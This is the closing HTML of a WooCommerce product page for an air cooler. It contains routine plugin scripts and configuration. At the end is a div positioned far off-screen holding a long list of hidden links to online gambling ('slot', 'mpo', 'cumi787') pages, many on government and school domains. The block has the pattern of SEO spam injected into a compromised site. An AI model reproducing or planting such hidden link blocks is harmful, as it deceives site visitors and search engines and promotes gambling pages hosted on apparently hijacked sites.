8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.26.1" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83d1c220b6cb0c01c9add47c600a22c0","fragment_name":"wc_fragments_83d1c220b6cb0c01c9add47c600a22c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//rg.com.pk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f611a9e03","remove_from_wishlist_nonce":"ad93fcd820","reload_wishlist_and_adding_elem_nonce":"de689d718b","load_mobile_nonce":"718eab8b9f","delete_item_nonce":"0d44c3f6b0","save_title_nonce":"453ad69486","save_privacy_nonce":"ef332bae3e","load_fragments_nonce":"02a8814d8c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://rg.com.pk"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.26.0" id="jquery-yith-wcwl-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://rg.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.17.2" id="share-link-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true},"urls":{"assets":"https:\/\/rg.com.pk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"viewport_mobile_extra":991,"viewport_tablet":1199,"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8024,"title":"C-5000%20Cyclone%20%E2%80%93%20RG%20Home%20Appliances","excerpt":"<ul>\r\n \t<li>Pure Plastic Body<\/li>\r\n \t<li>100 Litre Water Tank<\/li>\r\n \t<li>Big Plastic Blade<\/li>\r\n \t<li>Heavy Duty Pump<\/li>\r\n \t<li>Two Speed Air Flow<\/li>\r\n \t<li>2\u201d Cooling Pad<\/li>\r\n \t<li>3 Refreezable Ice Bottle<\/li>\r\n \t<li>Thermopore Packing<\/li>\r\n \t<li>Easy Movement with Wheels<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/rg.com.pk\/wp-content\/uploads\/2022\/04\/C-5000.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.17.2" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rg.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rg.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;">
	<ul>
	<li><a href="https://motor138.com/">Motor138</a></li>
	<li><a href="https://puncakinn.pkbf.gov.my/">https://puncakinn.pkbf.gov.my/</a></li>
	<li><a href="https://wangi787.id/">Wangi787</a></li>
    <li><a href="http://helpactually.org/">wangi787</a></li>
    <li><a href="http://helpactually.org/mpo/">mpo</a></li>
    <li><a href="https://broadway-pro.com/inc/">cumi787</a></li>
    <li><a href="https://tidorekota.go.id/">slot 4d</a></li>
    <li><a href="https://penawan2022.com/">cumi787</a></li>
    <li><a href="https://iessaonline.org/mp/">mpo</a></li>
    <li><a href="https://iessaonline.org/">cumi787</a></li>
    <li><a href="https://m-update.com/mp/">mpo</a></li>
    <li><a href="https://outbound.id/">cumi787</a></li>
    <li><a href="https://bijaq.id/">slot mpo</a></li>
    <li><a href="https://cahayaputrasuksesindo.com/">slot thailand</a></li>
    <li><a href="https://www.sisters-bijoux.nl/">cumi787</a></li>
    <li><a href="https://www.sisters-bijoux.nl/mpo/">mpo</a></li>
    <li><a href="https://magasindedeco.com/">wangi787</a></li>
    <li><a href="https://www.medaillebapteme.org/">wangi787</a></li>
    <li><a href="https://www.instant-sports.com/">slot demo</a></li>
    <li><a href="https://www.journal-deco.com/">slot mahjong</a></li>
    <li><a href="https://www.holiday-homes.be/">cumi787</a></li>
    <li><a href="https://www.journal-deco.com/mpo/">mpo</a></li>
    <li><a href="https://www.hermy.fr/mp/">mpo</a></li>
    <li><a href="https://m-update.com/">slot88</a></li>
    <li><a href="https://bijoux.me/">slot bet 200</a></li>
    <li><a href="https://watchforfree.uk/">mpo</a></li>
    <li><a href="https://octakarya.co.id/">slot gacor</a></li>
    <li><a href="https://guardianaces.com/">wangi787</a></li>
    <li><a href="https://guardianaces.com/mpo/">mpo</a></li>
    <li><a href="https://cleaningsolutions.ph/">cumi787</a></li>
    <li><a href="https://cleaningsolutions.ph/js/">slot demo</a></li>
    <li><a href="https://cleaningsolutions.ph/mpo/">mpo</a></li>
    <li><a href="https://radioextasistocopilla.cl/mpo/">mpo</a></li>
    <li><a href="https://smpn5tgalek.sch.id/">slot88</a></li>
    <li><a href="https://radioextasistocopilla.cl/">wangi787</a></li>
    <li><a href="https://rafting.id/">wangi787</a></li>
    <li><a href="https://pinnaclecoliving.com/">cumi787</a></li>
    <li><a href="https://pta-mataram.go.id/berita/">wangi787</a></li>
    <li><a href="https://ask.goodnight.life/">wangi787</a></li>
    <li><a href="https://ask.goodnight.life/mpo/">mpo</a></li>
    <li><a href="https://www.varwebinfos.com/mp/">mpo</a></li>
    <li><a href="https://www.vousallezcraquer.com/mpo/">mpo</a></li>
    <li><a href="https://eka-birdnest.com/">slot777</a>
    <li><a href="https://www.pn-muaraenim.go.id/">mahjong ways 2</a></li>
    <li><a href="https://trainmenow.id/">cumi787</a></li>
    <li><a href="https://sma-ipiems-sby.sch.id/">slot88</a></li>
    <li><a href="https://www.mwcnubuduran.or.id/">wangi787</a></li>
    <li><a href="https://www.mwcnubuduran.or.id/mpo/">mpo</a></li>
    <li><a href="https://smpn3polewali.sch.id/">wangi787</a></li>
    <li><a href="https://jaideate.id/">cumi787</a></li>
    <li><a href="https://smpnbatu.sch.id/gacor4d/">gacor4d</a></li>
    <li><a href="https://siswa.sdnkaryasari4.sch.id/">wangi787</a></li>
    <li><a href="https://www.yellohotel.ph/">toto slot</a></li>
    <li><a href="https://geckostudio.es/">slot thailand</a></li>
    <li><a href="https://cie.fonspitius.org/">wangi787</a></li>
    <li><a href="https://eivissa.fonspitius.org/">slot88</a></li>
    <li><a href="https://cie.fonspitius.org/mpo/">mpo</a></li>
    <li><a href="https://eivissa.fonspitius.org/mpo/">mpo</a></li>
    <li><a href="https://membara.perpustakaanterbaik.com/mpo/">mpo</a></li>
    <li><a href="https://membara.perpustakaanterbaik.com/">wangi787</a></li>
    <li><a href="https://smpn3sumarorong.sch.id/">slot88</a></li>
    <li><a href="https://smpn3sumarorong.sch.id/mpo/">mpo</a></li>
    <li><a href="https://jeco.com.pk/">cumi787</a></li>
    <li><a href="https://serikatpekerjaindosat.org/mpo/">mpo</a></li>
    <li><a href="https://santjosep.fonspitius.org/mpo/">mpo</a></li>
    <li><a href="https://santjoan.fonspitius.org/">slot spaceman</a></li>
    <li><a href="https://yoppydimas.my.id/">cumi787</a></li>
    <li><a href="https://temanbisnismu.id/">cumi787</a></li>
    <li><a href="https://itmu.my.id/">cumi787</a></li>
    <li><a href="https://djiagras.id/">cumi787</a></li>
    <li><a href="https://geckostudio.es/mahjong/">mahjong</a></li>
    <li><a href="https://santantoni.fonspitius.org/mpo/">mpo</a></li>
    <li><a href="https://pta-palu.com/mpo/">mpo</a></li>
    <li><a href="https://pta-palu.com/">slot88</a></li>
    <li><a href="https://pta-palu.com/inc/">wangi787</a></li>
    <li><a href="https://santaeularia.fonspitius.org/">cumi787</a></li>
    <li><a href="https://santjosep.fonspitius.org/">slot thailand</a></li>
    <li><a href="https://baloanedepoveste.ro/mpo/">mpo</a></li>
    <li><a href="https://lonquensur.cl/">wangi787</a></li>
    <li><a href="https://lonquensur.cl/mpo/">mpo</a></li>
    <li><a href="https://ayfcomputadores.com/">slot777</a></li>
    <li><a href="https://cmvida.org/">cumi787</a></li>
    <li><a href="https://cmvida.org/mpo/">mpo</a></li>
    <li><a href="https://supremelawcollege.edu.pk/">supreme law college</a></li>
    <li><a href="https://jamiasiddiqiakarachi.com/gacor4d/">gacor4d</a></li>
    <li><a href="https://students.jamiasiddiqiakarachi.com/">mahjong slot</a></li>
    <li><a href="https://pagos.netvoiss.cl/">slot thailand</a></li>
    <li><a href="https://pariwisewu.my.id/mpo/">mpo</a></li>
    <li><a href="https://www.caltexlubricants.com.pk/">wangi787</a></li>
    <li><a href="https://www.ideascontainer.com/thailand/">slot thailand</a></li>
    <li><a href="https://whitfieldvillage.com/">wangi787</a></li>
    <li><a href="https://attrefund.ydns.eu/">slot gacor 2025</a></li>
    <li><a href="https://ck2.cl/mpo/">mpo</a></li>
    <li><a href="https://ormenoabogados.cl/">cumi787</a></li>
    <li><a href="https://ormenoabogados.cl/lib/">slot demo</a></li>
    <li><a href="https://pagos.netvoiss.cl/mpo/">mpo</a></li>
    <li><a href="https://rkgraphics.co.uk/mpo/">mpo</a></li>
    <li><a href="https://santantoni.fonspitius.org/">slot gacor 4d</a></li>
    <li><a href="https://bankbprgarut.co.id/mp/">slot mpo</a></li>
    <li><a href="https://jfe.com.hk/">wangi787</a></li>
    <li><a href="https://doverstls.co.uk/mpo/">mpo</a></li>
    <li><a href="https://bankbprgarut.co.id/">slot88</a></li>
    <li><a href="https://mallasestrella.com.mx/">cumi787</a></li>
    <li><a href="https://mallasestrella.com.mx/mpo/">mpo</a></li>
    <li><a href="https://dhnet.org.mx/">slot demo</a></li>
    <li><a href="https://fundacioncimachih.org/">slot88</a></li>
    <li><a href="https://astrofree.in/">wangi787</a></li>
    <li><a href="https://halalstore.ideaswebsite.com/">cumi787</a></li>
    <li><a href="https://discoverkyrgyzrepublic.com/">cumi787</a></li>
    <li><a href="https://muaazindustries.com/">wangi787</a></li>
    <li><a href="https://vmcreel.com/">slot88</a></li>
    <li><a href="https://rediech.org/">slot88</a></li>
    <li><a href="https://chihuahuagreencity.org/mpo/">mpo</a></li>
    <li><a href="https://cofiasa.com.mx/mpo/">mpo</a></li>
    <li><a href="https://tidorekota.go.id/">slot gacor</a></li>
    <li><a href="https://sipp.pa-kolaka.go.id/">slot gacor</a></li>
    <li><a href="https://www.deni.org.mx/">slot gacor 4d</a></li>
    <li><a href="https://cubylamchalet.com/">wangi787</a></li>
    <li><a href="https://recilogic.com/mp/">mpo</a></li>
    <li><a href="https://webhostingmexico.net//">wangi787</a></li>
    <li><a href="https://ammfen2025.com/">slot demo</a></li>
    <li><a href="https://anillosgraduacionjorvic.com/">slot qris</a></li>
    <li><a href="https://chihuahua.green/">mahjong ways 2</a></li>
    <li><a href="https://plastiproductos.net/">cumi787</a></li>
    <li><a href="https://netsense.my/">slot thailand</a></li>
    <li><a href="https://www.onlinedeliverybox.com/">cumi787</a></li>
    <li><a href="https://supremelawcollege.edu.pk/zeus/">slot zeus</a></li>
    <li><a href="https://jcpmex.com/">slot777</a></li>
    <li><a href="https://jcpmex.com/mpo/">mpo</a></li>
    <li><a href="https://lexbalmx.com/">slot mpo</a></li>
    <li><a href="https://madser.com/">slot bet 200</a></li>
    <li><a href="https://metalicosochoa.com/">cumi787</a></li>
    <li><a href="https://polsol.mx/">slot777</a></li>
    <li><a href="https://recicladosprocomisa.com/">wangi787</a></li>
    <li><a href="https://tuempresaenlared.net/mpo/">slot mpo</a></li>
    <li><a href="https://foxtech.biz.id/">cumi787</a></li>
    <li><a href="https://scentsfragrance.com/">wangi787</a></li>
    <li><a href="https://whitecliffswatersofteners.co.uk/">slot777</a></li>
    <li><a href="https://toddlerville.co.uk/">cumi787</a></li>
    <li><a href="https://rkgraphics.co.uk/mahjong/">mahjong ways</a></li>
    <li><a href="https://rkgraphics.co.uk/ladangtoto/">ladangtoto</a>
    <li><a href="https://rkgraphics.co.uk/gacor4d/">gacor4d</a></li>
    <li><a href="https://theloudapp.com/">cumi787</a></li>
    <li><a href="https://thehotelouttownmanali.com/">cumi787</a></li>
    <li><a href="https://marketingglobalresearch.com/">slot mpo</a></li>
    <li><a href="https://digitallandmarkinc.com/">slot kamboja</a></li>
    <li><a href="http://www.tpef.net/">slot88</a></li>
    <li><a href="http://hk-stroke-a.org.hk/mpo/">mpo</a></li>
    <li><a href="https://grupotresner.com/mpo/">mpo</a></li>
    <li><a href="https://sipdtpp-bulungankab.simdaonline.id/">Aplikasi Pembuatan Daftar TTP</a></li>
    <li><a href="https://security-247.co.uk/">mpo</a></li>
    <li><a href="https://security-247.co.uk/demo/">cumi787</a></li>
    <li><a href="https://obor-exchange.com/mpo/">mpo</a></li>
    <li><a href="https://sibadak.com/thailand/">slot thailand</a></li>
    <li><a href="https://sibadak.com/gacor4d/">gacor4d</a></li>
    <li><a href="https://sibadak.com/mpo/">slot mpo</a></li>
    <li><a href="https://sibadak.com/mahjong/">slot mahjong</a></li>
    <li><a href="https://sibadak.com/cumi787/">cumi787</a></li>
    <li><a href="https://bezetting.sumbawakab.go.id/inc/">slot777</a></li>
    <li><a href="https://automatizacionmarsal.com/">wangi787</a></li>
    <li><a href="https://sosapaz.org.mx/mpo/">mpo</a></li>
    <li><a href="https://ferchoenergy.com/">wangi787</a></li>
    <li><a href="https://ferchoenergy.com/mpo/">mpo</a></li>
    <li><a href="https://mastertiles.com/">wangi787</a></li>
    <li><a href="https://mastertiles.com/mpo/">mpo</a></li>
    <li><a href="https://www.simpegda.sumbawakab.go.id/mpo/">slot mpo</a></li>
    <li><a href="https://expressline.com.mx/">cumi787</a></li>
    <li><a href="https://alvlogistica.com/">wangi787</a></li>
    <li><a href="https://marketingworkshop.mx/gacor4d/">gacor4d</a></li>
    <li><a href="https://hikvisionsurabaya.id/">cumi787</a></li>
    <li><a href="https://sejasa-sumbawa.my.id/">slot88</a></li>
    <li><a href="https://sejasa-sumbawa.my.id/mpo/">mpo</a></li>
    <li><a href="https://sdn009takatidung.sch.id/mpo/">mpo</a></li>
    <li><a href="https://aligroup.com.pk/inc/">mahjong ways</a></li>
    <li><a href="http://jdih.pta-mataram.go.id/">slot777</a></li>
    <li><a href="http://jdih.pta-mataram.go.id/mpo/">mpo</a></li>
    <li><a href="https://prandhyan.org/">cumi787</a></li>
    <li><a href="https://prandhyan.org/mpo/">mpo</a></li>
    <li><a href="https://fhqasmi.com/">scatter hitam</a></li>
    <li><a href="https://tritonindonesia.com/">slot maxwin</a></li>
    <li><a href="https://tritonindonesia.com/mahjong/">mahjong ways 2</a></li>
    <li><a href="https://ichijuv.gob.mx/">wangi787</a></li>
    <li><a href="https://ichijuv.gob.mx/mpo/">mpo</a></li>
    <li><a href="https://aggital.com/mpo/">mpo</a></li>
    <li><a href="https://techrectory.com/demo/">slot demo</a></li>
    <li><a href="https://techrectory.com/mpo/">mpo</a></li>
    <li><a href="https://accessremit.com.au/">slot88</a></li>
    <li><a href="https://accessremit.com.au/mpo/">mpo</a></li>
    <li><a href="https://aggital.com/mpo/">slot88</a></li>
    <li><a href="https://www.haripurchamber.org.pk/">slot bet 200</a></li>
    <li><a href="https://www.haripurchamber.org.pk/inc/">wangi787</a></li>
    <li><a href="https://www.haripurchamber.org.pk/mpo/">mpo</a></li>
    <li><a href="https://uniformesmaryl.com/announces/">wangi787</a></li>
    <li><a href="https://sivaadvertisingcompany.in/">slot88</a></li>
    <li><a href="https://sanchezjuridico.com/thailand/">slot thailand</a></li>
    <li><a href="https://sanchezjuridico.com/demo/">slot demo</a></li>
    <li><a href="https://sivaadvertisingcompany.in/inc/">slot pulsa</a></li>
    <li><a href="https://4metin.ro/mpo/">mpo</a></li>
    <li><a href="http://cevadetest.mt-2.ro/">slot777</a></li>
    <li><a href="https://www.cucerneala.ro/">slot thailand</a></li>
    <li><a href="https://freakplay.net/mpo/">mpo</a></li>
    <li><a href="https://www.cucerneala.ro/inc/">slot demo</a></li>
    <li><a href="https://amax-tablewares.com/">cumi787</a></li>
    <li><a href="https://amax-tablewares.com/mpo/">mpo</a></li>
    <li><a href="https://michelle-art.com/mpo/">mpo</a></li>
    <li><a href="https://bhatejainstitutebhopal.com/">rtp slot</a></li>
    <li><a href="https://cambodiaamericangroup.com/">slot thailand</a></li>
    <li><a href="http://www.houseserve.in/">cumi787</a></li>
    <li><a href="https://keshrishi.com/">slot 2025</a></li>
    <li><a href="https://lakshyayuchikitsakendra.com/">cumi787</a></li>
    <li><a href="https://themecreate.org/">wangi787</a></li>
    <li><a href="https://themecreate.org/mpo/">mpo</a></li>
    <li><a href="https://www.ergroutandtile.com/">slot777</a></li>
    <li><a href="https://www.ergroutandtile.com/admin/">slot demo</a></li>
    <li><a href="https://opulentsurfaces.com/">slot gacor 4d</a></li>
    <li><a href="https://www.ergroutandtile.com/mpo/">mpo</a></li>
    <li><a href="https://opulentsurfaces.com/mpo/">mpo</a></li>
    <li><a href="https://puissantliv.in/">cumi787</a></li>
    <li><a href="https://shreenavkarservices.com/">cumi787</a></li>
    <li><a href="https://abcworldnews24.com/">wangi787</a></li>
    <li><a href="http://36.88.113.43:8123/thailand/">slot thailand</a></li>
    <li><a href="https://crodechihuahua.edu.mx/inc/">wangi787</a></li>
    <li><a href="https://crodechihuahua.edu.mx/mpo/">mpo</a></li>
    <li><a href="https://crodechihuahua.edu.mx/contact/">slot demo</a></li>
    <li><a href="https://cablemalaperu.com/">wangi787</a></li>
    <li><a href="https://cablemalaperu.com/mpo/">mpo</a></li>
    <li><a href="https://dailyamaderrajbari.com/">cumi787</a></li>
    <li><a href="https://dailyamaderrajbari.com/mpo/">slot mpo</a></li>
    <li><a href="https://dailyamaderrajbari.com/mahjong/">mahjong wins 3</a></li>
    <li><a href="https://wp3solution.com/mpo/">mpo</a></li>
    <li><a href="http://103.53.28.19:8123/mpo/">mpo</a></li>
    <li><a href="https://wp3solution.com/inc/">slot777</a></li>
    <li><a href="https://wp3solution.com/home/">wangi787</a></li>
    <li><a href="https://pta-mataram.go.id/demo/">slot demo</a></li>
    <li><a href="https://pajaksubulussalam.id/">wangi787</a></li>
    <li><a href="https://umc-bd.com/demo/">slot demo</a></li>
    <li><a href="https://umc-bd.com/sv388/">sv388</a></li>
    <li><a href="https://umc-bd.com/gacor4d/">gacor4d</a></li>
    <li><a href="https://www.greenpulse.eu/">slot88</a></li>
    <li><a href="https://www.hellowater.be/">cumi787</a></li>
    <li><a href="https://www.hellowater.be/images/">mpo</a><li>
    <li><a href="https://www.greenpulse.eu/mpo/">mpo</a><li>
    <li><a href="https://sionkon.bakesbangpol.bangkatengahkab.go.id/inc/">slot777</a><li>
    <li><a href="https://akpersintang.ac.id/mpo/">mpo</a><li>
    <li><a href="https://smkn19jakarta.sch.id/mpo/">mpo slot</a><li>
    <li><a href="https://sipintu.uniwa.ac.id/public/mpo/">slot mpo</a><li>
    <li><a href="https://akpersintang.ac.id/">slot88</a><li>
